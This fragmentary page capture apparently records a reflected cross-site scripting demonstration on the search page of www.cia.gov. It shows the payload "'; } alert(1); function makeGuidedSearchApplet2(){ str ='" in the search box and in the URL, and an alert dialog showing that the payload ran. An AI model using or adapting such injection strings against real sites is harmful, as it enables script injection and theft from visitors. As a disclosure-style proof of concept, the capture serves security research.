 Search query is "'; } alert(1); function makeGuidedSearchApplet2(){ str ='"
https://www.cia.gov/search?NS-search-offset=483&NS-query='; %0A} %0A alert(1); %0A function makeGuidedSearchApplet2(){%0A str+
BIZ-1959... FishEye: diff o... FishEye: diff o... FishEye: diff o... dwr csrf - Cer... RS sla.ckers.org ... RS
CIA Search on www.cia.gov
Search in: Everything Guided Search Help
For: '; } alert(1); function makeGuidedSearchApplet2(){ str =' Search
Search found 0 documents from 37221 searched. More ■ indicates better match.
Search query is "'; } alert(666); function makeGuidedSearchApplet2(){ str ='"
https://www.cia.gov/search?NS-search-of GuidedSearchApplet2(){%0A s
The page at https://www.cia.gov says:
[#OFBIZ-1959] Multiple Securit... 666 alert(666); f... Media World
OK